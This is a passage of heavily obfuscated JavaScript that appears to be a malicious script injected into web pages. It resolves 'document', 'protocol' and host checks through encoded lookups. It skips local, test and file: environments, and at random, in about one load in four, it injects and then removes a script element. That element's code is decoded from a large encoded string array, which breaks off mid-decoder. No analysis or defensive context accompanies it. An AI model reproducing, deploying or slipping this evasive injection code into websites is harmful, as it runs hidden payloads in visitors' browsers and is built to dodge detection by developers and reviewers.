Q=O[a0(0x19c,'[%tS')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a1=Z;for(var O in M)if(l[a1(0x15c,']gAd')](O[a1(0x1a5,'hzlO')+'h'],N)&&function(P,Q){var a2=a1;for(var S=0x2;l[a2(0x299,'h0iR')](S,Q[a2(0x189,'ytqn')+'h']);S++)if(l[a2(0x26e,'PKG9')](P[a2(0x2af,'nO6#')+a2(0x2b8,'I#m&')](Q[S][0x0]),Q[S][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a3=Z;return l[a3(0x218,'o!#1')](M,Math[a3(0x1a8,'vC1&')](l[a3(0x177,'Kn4Y')](Math[a3(0x2cd,'Kn4Y')+'m'](),l[a3(0x293,'iMko')](l[a3(0x1e5,'bM39')](N,0x1),M))));}function s(M,N){var a4=Z;for(var O=0x0;l[a4(0x1d1,'Kn4Y')](O,N[a4(0x1a5,'hzlO')+'h']);O++){var P=N[O],Q=l[a4(0x256,'$JkY')](0x0,P[a4(0x264,'*9xv')+'Of']('.'))?l[a4(0x1c9,'u&LK')]('.',M):M,S=l[a4(0x293,'iMko')](Q[a4(0x28c,'W8dl')+'h'],P[a4(0x21b,'yv[7')+'h']),T=Q[a4(0x1e3,'PKG9')+'Of'](P,S),S=l[a4(0x1cf,'eN@i')](-0x1,T)&&l[a4(0x23b,'W8dl')](T,S);if(S&&(l[a4(0x18e,'!rk&')](Q[a4(0x1e2,'(#6E')+'h'],P[a4(0x1af,'*W$S')+'h'])||l[a4(0x144,'!rk&')](0x0,P[a4(0x25d,'*W$S')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,M,N;return l[a5(0x22f,'Lzyo')](p,l[a5(0x1a4,'ODb$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a6=Z,M=l[a6(0x2d9,'Kn4Y')](z,l[a6(0x172,'bM39')](w));if(M){var M=l[a6(0x22b,'OHvm')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a6(0x2b3,'[%tS')](0x46,M[a6(0x277,'oO(V')+a6(0x2b5,'h0iR')](0x0))&&l[a6(0x1aa,'vC1&')](0x66,M[a6(0x156,'H@gK')+a6(0x187,'ODb$')](0x0))||l[a6(0x2d7,'(#6E')](0x49,M[a6(0x277,'oO(V')+a6(0x2b9,'*9xv')](0x1))&&l[a6(0x21c,'*9xv')](0x69,M[a6(0x2af,'nO6#')+a6(0x224,'[%tS')](0x1))||l[a6(0x1d5,']gAd')](0x4c,M[a6(0x1b4,'L*Ws')+a6(0x2b6,'Lzyo')](0x2))&&l[a6(0x263,'iMko')](0x6c,M[a6(0x165,'I#m&')+a6(0x15a,'o!#1')](0x2))||l[a6(0x181,'W8dl')](0x45,M[a6(0x2b0,'ytqn')+a6(0x224,'[%tS')](0x3))&&l[a6(0x1ed,'$34Y')](0x65,M[a6(0x1fe,'JiKP')+a6(0x274,'L*Ws')](0x3))||l[a6(0x1cb,'W8dl')](0x3a,M[a6(0x165,'I#m&')+a6(0x198,'PKG9')](0x4))):void 0x0;}}function z(M){var a7=Z;return l[a7(0x1d0,'nO6#')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var a8=Z,M=l[a8(0x1df,'JiKP')](w);if(M){var N=l[a8(0x268,'*9xv')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a8(0x1dd,'PKG9')](N,'~')?l[a8(0x16a,'JiKP')](z,M):O)&&l[a8(0x1f9,'t6h9')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x150,'OHvm')](N,O);}}function B(){var a9=Z,M=l[a9(0x1b7,'vC1&')],N=new RegExp(l[a9(0x1c8,'VV!X')],'g');return M[a9(0x298,'$34Y')+'ce'](N,'')[a9(0x20d,'nO6#')](';');}function D(){var aa=Z,M=l[aa(0x1d3,'drSh')],N=new RegExp(l[aa(0x1d9,'NBki')],'g');return M[aa(0x222,'drSh')+'ce'](N,'')[aa(0x22a,'0t8J')](';');}function E(M){var ab=Z;return l[ab(0x29e,'*W$S')](-0x1,M[ab(0x2ac,'JiKP')+'Of'](String[ab(0x2d4,'1Ja(')+ab(0x1a2,')gUs')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x183,'drSh')](M)||new RegExp(l[ab(0x142,'ODb$')],'g')[ab(0x1dc,'[%tS')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x1f3,'!rk&')+'h'];return l[ac(0x280,'W8dl')](M[ac(0x1bc,'$JkY')+ac(0x14a,'bM39')](l[ac(0x261,'0@&U')](O,N[ac(0x25c,'Lzyo')+'h']),O),N);}function G(){var ad=Z,M=l[ad(0x1ae,'!rk&')][ad(0x17b,'G]ln')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O=l[ad(0x205,'ODb$')](B),P=l[ad(0x255,'0t8J')](A),Q=l[ad(0x289,'H@gK')](D);continue;case'1':l[ad(0x283,'3ffQ')](U);continue;case'2':var S={};S[ad(0x1cc,'oO(V')]=l[ad(0x257,'(awS')],S[ad(0x179,'bM39')]=function(V,W){var ae=ad;return l[ae(0x2c0,'0t8J')](V,W);},S[ad(0x173,'OHvm')]=l[ad(0x1b0,'au!8')],S[ad(0x25a,'o!#1')]=function(V,W){var af=ad;return l[af(0x28f,'VV!X')](V,W);},S[ad(0x29b,'JiKP')]=l[ad(0x1b6,'Kn4Y')],S[ad(0x184,'oO(V')]=l[ad(0x1ef,'ytqn')],S[ad(0x2c5,'vC1&')]=function(V,W){var ag=ad;return l[ag(0x1fc,'H@gK')](V,W);},S[ad(0x2d1,'Lzyo')]=function(V){var ah=ad;return l[ah(0x1a1,'1Ja(')](V);};var T=S;continue;case'3':var U=l[ad(0x24b,']gAd')](m,this,function(){var ai=ad,V=T[ai(0x24c,'ytqn')](typeof window,T[ai(0x269,'Kn4Y')])?window:T[ai(0x1c1,'t6h9')](typeof process,T[ai(0x1f5,'W8dl')])&&T[ai(0x282,'[%tS')](typeof require,T[ai(0x1bb,'0@&U')])&&T[ai(0x237,'W8dl')](typeof global,T[ai(0x204,'(awS')])?global:this,W=function(){var aj=ai,X=new V[(aj(0x281,'4pjB'))+'p'](T[aj(0x212,'JiKP')]);return!X[aj(0x290,'VV!X')](U);};return T[ai(0x1db,'drSh')](W);});continue;case'4':return!P||!!(l[ad(0x27d,'(#6E')](s,P=l[ad(0x2ab,'bM39')](F,P,String[ad(0x1ea,'Kn4Y')+ad(0x1e4,'t6h9')+'de'](0x2e))?P[ad(0x234,'0@&U')+ad(0x247,'G]ln')](0x0,l[ad(0x1ff,'h0iR')](P[ad(0x1f3,'!rk&')+'h'],0x1)):P,O)||l[ad(0x2cb,'vC1&')](s,P,Q)||l[ad(0x1b8,'[%tS')](E,P)||l[ad(0x28b,'au!8')](y));}break;}}function H(M){var ak=Z,N=l[ak(0x16f,'au!8')](w),O;N&&((O=N[ak(0x2c6,'H@gK')+ak(0x23f,'(awS')+ak(0x249,'PKG9')](l[ak(0x1c2,'0t8J')]))[ak(0x1d7,']gAd')]=l[ak(0x1fb,'PKG9')],O[ak(0x1c6,'L*Ws')+ak(0x180,'L*Ws')+'t']=M,(N[ak(0x2c3,'drSh')]||N[ak(0x1b2,')gUs')]||N[ak(0x20a,'4pjB')+ak(0x2bf,'L*Ws')+ak(0x266,'oO(V')])[ak(0x17e,'t6h9')+ak(0x251,'NBki')+'d'](O),O[ak(0x27f,'(awS')+'e']());}function I(){var al=Z,M,N=l[al(0x202,'Lzyo')](p,l[al(0x188,'oO(V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[al(0x14d,'(#6E')],P=new RegExp(l[al(0x221,'ODb$')],'g'),(P=N[O[al(0x18b,'4pjB')+'ce'](P,'')])&&P[al(0x17c,'drSh')+al(0x1ec,'iMko')][al(0x153,'[%tS')+al(0x19f,'G]ln')+'d'](P));}try{var J,K,L;l[Z(0x2d2,'t6h9')](G)||(l[Z(0x164,'I#m&')](I),l[Z(0x1de,'NBki')](0x1,l[Z(0x206,'t6h9')](q,0x1,J=0x4))||l[Z(0x216,'nO6#')](H,l[Z(0x235,'drSh')](l[Z(0x151,']gAd')]('(',new Function((function(){var _0x1600071=function(){var _0x8973157c=['nZrhseTVyue','zfbvC29nsgD4tNPNC0OWrKPovvvUs1n0teTeqJrnvezP','z3DLrePOwwL3BMrgmwPnAwnWsZbZB01iz3LprevZsNLO','s0rcne1Qwtrmq2r1uZbsmeP5Bgrlsg9ZuvnRn2ztEdjx','sMfStNzuu2nZsJiWngeXqLHovNbRvuCXDLndy3nkmwmW','uffwyZbovwDUtenKCLiZvLzAvu52u0nJC0OZstrHEtLy','zeLrEMTUs1n0ta','rMmWy1DjBKXdzdfpr3rYvJfcDuSWvNHkExDUyvHksgjg','tenKqLnuvKzkEwXKs0HVC1ftAZDMu3H6vZfJB01iz3LA','EfLxtxnkEKPcuuu0BKTwmg9Kq3HOy21KmwjxvNvKse1W','vNLJC0OYDZrHmK5ytJjsA1zeAhzzEwnZsJbsDgeWzhHp','B01iz3HprffZsJf0q0Pgrw5lu3rms0rcne16utjmq2ro','q2r3s2XwBeP5A3jtEwD3zurnEe55D25tA0KWvNLJCeSW','vxzwmuKZwtb4Bgvty3nkmwrryLDowfvUuMPvBLv3sNL3','ttj3Cwfdy3blmhnVtuHNEe9uA3nkmJvmuKHrBKTtDeXl','uLDArta0ytncwe5Tmg5mq2rey1HSALPhmxjvu2nZsJnc','vNLIAujXs0HsB2fytMjkm05HzdbstLvPzgrxEKi0tuyW','DgXwEMresNL3BMiZwLDArwXeytiXrfz5y3nkmMrUvdbw','BKXdzfHvvtvQu2POCLzSzffortHUtenKwfqYAgTwrgHY','uvrcs0P5A3jtEwD3zurkAu5dD25jm2XwuunJCeSWC29n','ngfbvgXnEG','tKPpr3rnvNPsCeP5D25KmKPqsZfJm2fSB25mq2ryvvDA','CfPPAgznsgCXtMPjme5uuxHABhnUyMT4q2qWtNvkmta5','BgvUz3rO','u2nZsJfJm2jhuKXprZLcvNPAmwjdy3nkm2r0ytbkwe5w','mtKWmJa4seHIqxjz','zeTdy25lu3H6ufHsyLztz3DLreL3t1n3BMeYvJrtq2nW','ntm4nJK0thvUtw11','z1vTvM5swgH3s0HsB2fytMjkm0PYywTkDgjPzgrlm1jV','qJrnEKjStenJEMjdCg9kEwTYu3LND2vesMPou3DUtvns','wfDnEuP5BgrqvxnVtuHNEu5hrxnkEK5Zs21NBKTtC25J','A2nxmg5mq2ryvw5gvvyWoxDzmuf5wvnJC0OXyZjmmK5n','suDvovH6qJrovfL5tKrvme1xvMjnsgD3wfn4BvbxrxjA','tuHNEu0YvxnkmfjXsLnvBKTtDeXlrei0tw1kAeXdy2PL','C0OXrtjsvMDUs1nZBLHty3nAmxrms0rcne1QAZvmq2rU','v1zRtenJB1fSrKLkEwTYu3LND2vesxDAq3DUvw5bCe5t','uM9ODwy','A3jtEwD3zurjmLPdD25IA3rfzenJCeSWC29nsgD5tNPJ','A3nkELPzyJfzBKTtDeXlrei0twPjnuXdy3HImwn4sNLR','uM1os1j5y3nkm0zSy21OwfvSy3LkExDUuKzKnfPfDZrI','sxbkEwTYu3LND2vesxPnExDUvMLVCwvdy3blmhnVtuHN','EwnZsJfJmgnxDhnKm1P1sNL3BLL6Ahzoruu0ytfWmvLt','CgTvmwXOsNL3BMrTsxPArxHeyJjSq2nty3nkmwmZyKDo','qK5ty3blmhnVtuHNEu1QtxnkmNrSzuvNBKTtDeXlrei0','BhvAmxrxs0rcne1QwMLmq2ryvMTnm0P5A3jwAwD3zurf','ovPUvNvzm1jWyJi0B0TyDdjzweLNy3OWAeLwDgrpm0PS','s1n3BKX5y3bmse1WteDOyLztz3DLrePRtwL3BLDRBZvv','EwnWwfnOCKXhwJfIBu4WyvC5DuTdBdDKBuz5suDfEfbw','AJrVtfrcne1PChnkAKi0tMLRCe9QqJrnq2W3yMOXCvD5','DgPzwe5SsNPfBK9UwMHJAujfufH0ou8WuMjvAwD3zurg','tuHNEfLQvxnkmKu0vJfJBKTtDeXlrei0tvrvEeXdzdrk','sNL3BMnStNjnBgrquM1ot1Pxvw5mq2r0t0C5CwnwtNzL','Ce8ZmhnIBvyZsuDRB1H6qJrovfL5tKrvme1xwxbxEwrf','sgD6tLDfC0OXwJfxv1LUs1n0teTeqJrnELjStenKD0TS','y1nJC0OYEerImJLWzuC1A0P5D25HBe52veCXtgvhtLfJ','vMTnm0P5A3jtEwD3zurkBe5tD25vvfPgv0nJCeSWC29n','uLuYDeLLrZfYv25orgf6AhnxAMXvsNL3BLz6zeTzmve0','v3rlvJfbELKWCgHkExDUvJfcr1KWDfrHmNHyvwXKu0P5','qK1fB25lu3rms0rcne1QyZfmq2rutJiXsuP5A3jtEwD3','tenKmfHxtxLkEwTYu3LND2verxDzAxDUstnSvLfdy3bl','mMXuyJncCe1yAgPvr0vUtenKwfvStKPwmujxwtb3D1Pt','u1PfouHkExDUuLvVDLPgtMHKr05sy1nJC0OYEfPum0zy','mJrNwhPcne5uwxLorfuWtvDzB1LtEgLlwhrOufDfDe1i','BKTtDeXlrei0twPfnuXdzdnrExbcsNLRCeXhzgjtEwD3','rei0tvDgAeXdy3HkruuXsNLRCLn5z3DLre14tML3BLrw','m0PSzeHwEwjPqM9xmdrVtuHNEe9eA3nkEu41vLvbBKTw','D25IA3rfzenJCeSWC29nsgD5wKrfC0OWtKXrAwDUs1n0','uKXprZL0vNPKwfnPy3nkmwmXttjov1uYDenwELiXuNLJ','rLfrEwrKs0HsB2fytMjkmfjSvw5wuMvPzgrlvhq5teDS','meP5A3jtEwD3zurkAu9tD25rvwSXuLnJCeSWC29nsgD6','zeXgC3DLrefZtuHNmLKXmhbmq0vOzunzBwrgDgHnu2D3','rLfAq2nZsJfJmfiWnxnAELu1sNL3BMvxvtnArKPjwKDo','wMXKu2jhtLfsEwnZsJfKufjTuLjrmNrTvNPAvvLty3nk','s0rcne1QvMLmq2reuZbjB0P5A3jtEwD3zurjmK1dD25z','D2vesxPpq3DUwJbOre9ty3blmhnVtuHNEvLxwxnkmxbl','y2HHCKnVzgvbDa','uNLJC0OYtMLzv1PyvwS1ALuZrw5mq2qWutj0mfyWoxfA','zdfJmu5fC25mq2ryvvroALrQAhjovMrtvtjjBKXdzgLr','vLzbsNLRC1OXDeXlrei0tw1nEKXdy3LrvujpsNLSzfbx','uvvoCMviuNrHme52uNLJC0OYzfrIEKPOvfvWALvvy25m','zeHwEwjPqM1KvZvQzeDSDMjPAdbmsfLWztnAAgnPqJnq','C0OXzffIv1yWuti5rfz6wNHkExDUuKvoCLyZwtrHEMrY','qJrnAKv3tenKBvfuqKTkEwTYu3LND2vesxDnAxDUzunz','ng9JExGWs1H0EvPyuJfJBtrNyZn4ogreDdLmr2rIu3LN','BMX4sNL3BLyXrLHvrMmZzuDoufnQuw5mq2rPy2PKA1zv','B01iz3HAre1ZsNPADKPyA25lu3rms0rcne1uAgTmq2rI','BK0YD3fHq2nWsZbZB01iz3LArgTZsJjJmfHUtw5lu3rm','zeTrALjysNLRCG','C29nsgD5tKrJC0OWChnkvMnUs1nZBLHty3nAmxrms0rc','DeXlrei0tvDzmKXdzfromJfjsNLRCLn5z3DLrePRt0n3','s1n0teTeqJrnAKeWtenKzvjdtwXkEwTYu3LND2vestrA','wtbSDgf6uLHoBe1UtenKwfqXwMPuvu5YvezKufiWww5m','y3blmhnVtuHNEe1euxnkmwrxuxPJBKTtDeXlrei0txPg','wtngufvwyZftrKLUtenKwe5QzgPtru5YuLD0mLf5y3nk','y3blmhnVtuHNEu5uA3nkmvOXv1DzBKTtDeXlrei0tw1n','qJbHr2X6v3LKmfPTCeLvrxDUwfnOCKTuDdLmr2XIsJnc','sxnkmuP3s1rvBKTtDeXlrei0twPJmeXdzdrkALj3sNLR','zfrHmLjfy1nJC0OYvtrImK4Yutj0uwvUrw5mq2rZyuv4','q2rIuwLsuKP5A3jtEwD3zurfEe5PD25rmhrds0nJCeSW','A1P4sNL3BLz6vtnzmgS0yJbKwfvuzgPvmgnUtenKmLOY','m1Lty3nkmNbOv21stLnUCdfkExDUy0zoCLvwyZfnmK5l','Bu5syLD0vvz6zhHIq2nZsJfKu2fwzdjIvZLcvNPwseP5','sNL3BMnytLnArxHjzuDou1j5y3nkmJKYwwPomfmYvw5m','qJrnv1K1tenKyvnQBfjkEwTYu3LND2vestfnu3DUwgTr','mgqZuNLJC0OYrLrIEKOXt0C5Dgjxrw5mq2rhyLD0qLyW','AeP5D25wELzpwKu0ngj6vLHosgT4sNL3BMeWAenArK50','uJboCMjwzfjsmufUtenKwfvTEgPtvu5YtLzKuLrTtK1J','m1LPD25vvfPgv0nJCeT5zgTAu2rKs0DOyLzPz3DLrezP','mu52vuvsseP5D25wmuP0uLHADgj6wLHorxnUtenKA1ru','D25xA281vvnJCa','q2rQzezJBeP5A3jtEwD3zurjne55D25tA0KWvNLJCeSW','mLi1zvvzBKTtDeXlrei0tw1zmeXdzdrkALj3sNLRCLn5','mhnVtuHNEK5erxnkmKu0vJfJBKTtDeXlrei0txPvnuXd','DfjxEfrImdrUtenKDvLtowPtBe5YuKzJmK9dy3nkmKzu','tenKwfvRuxPwELyYvJjOAeP5D25JvK52yw1NngeZCfHo','qJrnvePOtenJne4YD2HkEwTYu3LND2vesMTAu3DUt0rK','De5lrei0tvDoBeXdzdzKr1jvsNLSzfbxwJfIBu4WyvC5','zeDOCgn5EeLqv1OXyM1omgfxoxvlq2W3zg1gEuLgutLv','zfC1AMrhBhzIAwHXs1H0BwiZsw9KBuz5suDZou1iz3Dm','uvrvBKTtDeXlrei0wM1jC0P6rNzwEKvUs1n0teTeqJrn','B01iz3HoEKLZsNLzB1zTuw5lu3rms0rcne1TsMLmq2ry','CfHumw9xmdbVtuHNEu1utxnkm0f5wwLRBKTwmhnKBhro','B3nru3HdtevnC1jdBdDKBuz5suzVovz6DhLAwfiXy200','q2nWsZbZB01iz3PnrffZsJffmLjwz25lu3rms0rcne16','v0zrBKXdzfHorxbRvKHNnvzwzfjLu2nZsJfKuK0YtLzI','yJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXgC3DL','m2vhtLjrmNr6y0u1AeP5D25Jm1jqyKzJmfLQww5mq2r4','vJfgnfKXwNHkExDUvJfcwfeXzfnAr05lvfHRBKXdzfHv','yKzKuLvTtLrwEwnZsJfKu2nwzfHvrxbQvuv3meP5D25H','A1rgtNzIr0v4yLnJC0OXzffIr1jmuti5C1z6uLfrEwnZ','ndmYndD2tMTrDKG','wfqXteTeqJrnvezRtenJBfHRnvrkEwTYu3LND2vestvo','BKXdzdvzBtbYvNPsvwrty3nkmMS0yJbOnveYDgHKvMnU','tenJAMvwvKfkEwXKufDOyLz5z3DLrezTtvn3BMvUrJjj','wfvhuMTwAMH2vtfJmwvRB25mq2rWttjWDfjUvNbkExDU','EvPyuJfJBtq3wti5DwrhBhvKv1u3zLDkEvPxrNjpmZe5','tenKAMrgy2XkEwTYu3LND2vesMHoq3DUzdbnCvfty3bl','AhbIr1vVsvngyLHtBdDKseO1ztnAAgnPqMPquZf3wvHk','qJrnv1L5tenKnePQuNDkEwTYu3LND2verxLAAxDUu2Tj','mJL4vw1svLDhCfHkExDUyuuXugrhouHtEwnZsJbrEvrh','tenKB09hoxfHsgqYtNLJC0OXzfjAvwGZvti5vvz6wKHk','q2r0t0C4mfjwtNzwBwXisNL3BMvfEenArKPeyJa5qLz5','uMvNrxHW','EMCZyKnfBKTtA3jJr0z5yZjwsMjUuw9tAwD3zurnEu15','u3LND2vetxHpq3DUv2TVnvvty3blmhnVtuHNEK16A3nk','tZjSBuTiz3bJBvyWzfHkDuLizZLKrNrOtvnND2vertrn','sgW1uMLJCeSWC29nsgD5ttjfC0P5vMvuBe1Us1n0teTe','yLztz3DLreuYwKn3BLnRstbwEwnWwfnOB1CXvw9nsgD4','z3Hpv1LZsJbcwMvdB25lu3rms0rcne1xwtnmq2r3tw1j','tKDICxa','yZjmmK5ut0C5nweYrNHKmMXeytbvBKXdzgLwmLzXwvCX','yLD0wKP5D25HAZfrvvvfEu5dy3nkmNbuyJjOAgjxDeDw','sJj0Bgvfz25lvJbVsNK0BKTwDfzlrei0txPrEKXdzgjr','zfDArKziuNLJC0OZCdbAv1PytMXOu0P5D25Ive55wvvs','s0rcne1uwMLmq2nQzvzwquP5Bgrqv1OXyM1omgfxoxvl','rM1xEwr5vfHoBvLytw5yu2HQteDjCeXgohDLrfuYtwPr','vhq5wM5wDvKZuNbImJrNyxLOEKTyDdjzweLNvLqXteXi','ExDUzvHwB1KXutrHmfjgvNLJC0OZrM1Jr1jluNPKALnx','q2rytLroALvxmxzvvMrsyuDotwnty3nkmfzAwvvoCfeY','t0zNBKTwmdDKBuz5suvvovjeDgPImJuWyvC1mvPuDgPz','vZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDSCweY','r3q2ytfJBKXdzfHvvLPQvdfoCKSXzffvBu5ruNLJC0OX','z3DLreuZtML3BLrwnuznq2nWsZbZB01iz3LprefZsJjA','tNjtBgrtwKDotLj5y3nkm3b6uw1sufeYoxHKwevUtenK','q1zysNLRCLn5z3DLrezOwKn3BKPPAfDAq2nWteDKyLn5','sfLZzhL4neXiA3nLAwS3zLn4BLCWC29nsgD4ttjfC0P5','q2nWsZbZB01iz3LomK1ZsNPfA1fuvw5lu3rms0rcne1u','yZnovvLUtenKDvDhmdnwELf4tM5ArgeXz25mq2rWutj0','tenKyvnQBfjkEwTYu3LND2vertnzu3DUytjwnfndy3bl','sZbZB01iz3HoELvZsJjkne9gz25lu3rms0rcne16sMLm','sgD5wxPzC0OZtK9wwffUs1n0teTeqJrnALuXtenJAMvw','C0OWsMfwBu5pvfvkA1mYrw5mq2qWtvHcA1rTsLnzmuPi','rLfUs1n0teTeqJrnELuZtenKBvfuqKTkEwTYu3LND2ve','seP5D25rvgHYv2TwvgeWowLJu2nZsJjwsu1fEfHvrLPQ','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVtuHOBvPPwNrq','wJfIBu4WyvC5DuTitxnKq3GYteHJC2vdEdvmsg9Zuvn4','mMHRveDKC1PfowHkExDUwvrODLjxEdjLBuLUtenKwe5v','vKPVu0rsneP5D25Iru52t1DrD1DTtLbsEwnZsJfJmvrT','ELzOuM5WvgeXqM5wEwnZsJnbngeZsLHosfjRvMXoDMrt','nda5nte5r0vbzKTS','mhreytbJBKXdzhrzvKPRvuHkCu5ty3nkmwrst0zwmveY','q2r2uti4ELjRtNjHmMH0ytj4EvDxvw5mq2rgyLD0rfz6','y1v0B1rywNLkExDUwvrODLryAfrImJLQvNLJC0OXzfjt','sJnWrgeYnxHIv3r3ywXJBKXdzgHuvejzytbKseP5D25s','rMnUtenKnu9hDfbKvgHYt1DkweP5D25KBgHHwKzrD2fh','zurfD01gmhbpmZf5wLHsmwnTngDJvhq5tZe4D2vevtjn','CLn5z3DLreL3tun3BLHRuwPku2nWsZbZB01iz3Lnr0LZ','ELjysNL3BLjfAe9zmhaXuM1ssvz5y3nkmJf0ytnwwe5g','s0rcne1QvMXmq2mYv0C5v0P5A3jtEwD3zurjEu5PD25A','we5TvNPkExDUvJa5BfDSyZjKBuvUtenKwfvRnwTtru52','q2rSt0C5D1juAhzvmMXysNL3BLz6vNDzmdfeytnwB2ru','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mwHyvuHWt2ryrw5mq2rytMS1A1retLvJmwrty1nJC0OY','we0VwM5wDvKZuNbImJrVs1H0mLLyswDurdfMtuHNmu5Q','Ee9uz3nkmLi1zvvzBKTtDeXlrei0tw1wAKXdze5yA1v3','C29nsgD5wMPjC0OZzerlA0vUs1n0teTeqJrnvgSZtenJ','uLHkExDUyuHgsgfSzfnJr05py1nJC0OWwJfrBvjtu1zk','utj0ELyWodnzmhHTvhLJC0OWtLHnr0PZutj0uKP5D25w','m1jysLnJCeSWC29nsgD4tKDzC0OXzdvAmJHUs1n0teTe','zenSn2nTvJbKweP1suHnk1byutDMu3HUvZbZB01iz3Hz','mvDLv0v0zq','vfvkA1vhrw5mq2r0utj0Cfz6zhDArKe0yJnnBKXdzdzJ','ne1QAgLmq2nVuwXgsuP5A3nAmxrms0rcne1QBgPmq2rb','wfvRwMPtru5Yy2XKuMnhtK9sEwnZsJfKu2jSrMLtvu5l','yLD0CfPxvKHkExDUyuCXCK5wyZbnmLjvt0C5A0P5D25w','BKTtDeXlrei0tvrzmeXdzhjAwgHjsNLRCLn5z3DLrev5','A1eYohHJEMHYzfvoAeP5D25JBKPxwtfjEfvTuKTzu2nZ','zurgA01dD25AELjLy3LJCeSWC29nsgD4t0DjC0OYzeLr','C2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21wmgrysNvjse1V','ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjTtJbH','ntC0nte2EvzTBgP1','q2rytKzkA1vhmxzLrMmWzfHNBKXdzgXJBuzwvNPKnKX5','Ewfyrw5mq2rytMTJCLjeAhjtr1POsNL3BMnywxPArKjk','sJfnm2jvz25lu3rms0rcne1uqtjmq2rstMTwwuP5A3jt','CLvdy3nkmwrsvuvOA2nvtK1kExDUuLzNm1PfEe9xBvjx','r0vZwwLSn2rTrNLjrw85whPcne5uwxLorfuWtvDzn2qY','yMOXyLHtEhzqvei0tun4D0XirtLkEwnZy2OWBKP6Dhnq','wKroEwnWsZbZB01iz3HprfvZsNLwzvrStw5lu3rms0rc','wfPrzuzJmu0YtLjKvfzcwvzoCMjSyZbvBu5uvNLJC0OX','CLn5z3DLreuZtxL3BMndCfzAu2nWsZbZB01iz3HABuvZ','wwTKue5TodrIEKLUtenKC1j6AfLwEMrfy3LJC0OXyZjL','nZa1nZnXELLfC08','mhr4sNL3BLPuAhzrA05eyJbrBKXdzdzxruPQu1rku1Pf','yvHoyKOWEgfurLjiuNLKzeTtEhjqv3bIsJnsBgmZuw5y','uwXgsuP5Bgrqv1OXyM1omgfxoxvlse1ZzenSn2nTvJbK','r1KZtenKm1f5CejkEwXKs1nzBwqXDfrlrei0tvrfmuXd','ruLZuxL4ruXfvxnsAxHitevNCe8ZmhnJmxrys0rcne1u','sJfKu04YuK9prZGZyuv4nuP5D25wmuPpwtfwrgf6AfHu','mwrxuxPJBKTwmdLABLz1wtnsCgiYng9JExGWteHzCguZ','EvPyuJfJBtrNy3P4me8ZmhnAmxrms0rcne1ustvmq2nV','ExHkufC1Bgr5qKHxEwHvs0rcne16uMPmq2n4yJfJEeP5','tJvwvufUs1yWovPUvNvzm1jWyJi0B2n5EdbmsfLZzhL4','sgTUtenKELPTEgPtA05YtvHOAeP5D25HAMH2uJjNngeX','mhnVtuHNEe1hrxnkEu41vLvbBKTtDeXlrei0tw1kBeXd','oda5q3rnze9t','utforezTv3LKB2fRBfjrBe1UwfqXn2ztEgznsgCXtMPj','zurkBvL5D25rvwSXuLnJCeSWC29nsgD4tw1rC0OZqxfw','B01iz3Pnve1ZsJnbCvzxvw5lvJa5yuz0tKTeqJrnBvjR','Eu1urxnkEKz2vNPfBKTtDeXlrei0tvrSAuXdzefxwgDX','z3DLrezStwL3BLzPB3fLq2nWsZbZB01iz3LAvffZsJbs','wtb0Bu9dy3nkmwrsvdaXmvuYouvwEMr4sNL3BLKWzdbz','ufj5y3nkmKyXu0m5rwfhrw5mq2rytLzNELLSCeHkExDU','ALnTmxjxBgmXwLnJC0OXyZbxrLPytLzOALyWouHkExDU','q2nWsZbZB01iz3LzAKvZsJjAqK1fB25lu3rms0rcne1u','rei0tw1jEuXdy2PLvLzbsNLRCLn5z3DLrezQtvn3BK1R','uLbzBKzTvJfjD0P5D25JBtf2uM1zngeZwLHor1vUtenK','ExH6ufH0ou8ZtMjwEwD3zurjnfPPD25AELjLy3LJCfHu','A3blEwr3sJeWB1jwDfvlrei0tvroAuXdzdzJwfLQsNLS','ohDvme5eyJjkwe5uz25mq2ryvw14ALzgtNjxBgrtvM1o','uwLsuKP5A3jtEwD3zurfD1PtD25AsgW1uMLJCeSWC29n','AMHYy2TwEeP5D25KBwGYtuzKuwruy25mq2ryvdbkALrg','r1jnv0HOALnRy25mq2rOu0m5A1mWzg1tAwnZsJj4sffT','ne1TuxPmq2rty0nRmuP5BgrqvxnVtuHNEe1QwxnkEKvR','AerlvhrQyJi1ma','CffwyZfvrgnUtenKAMjxodjLrK52vfCXweP5D25AA2D6','qJrnBu01tenKqLnuvKzkEwTYu3LND2vesMLzExDUytjw','y3nkmwrqt0rAnK9hohjwELjWsNL3BLLvy3DsBwr0yJb3','C0OYDhPpr3byvw5cALvyrw5mq2rgutj0sfjftNjzBwXO','vwnUtenKwfvRDg5wmuzHwtfst2jty3nkm2r0ytfwwe4Y'];function _0x8973157d(a,b){a=a-0xdc;var c=_0x8973157c[a];if(_0x8973157d['zIUUXb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8973157d['HBtJIU']=function(h){var j=d(h);var k=[];for(var 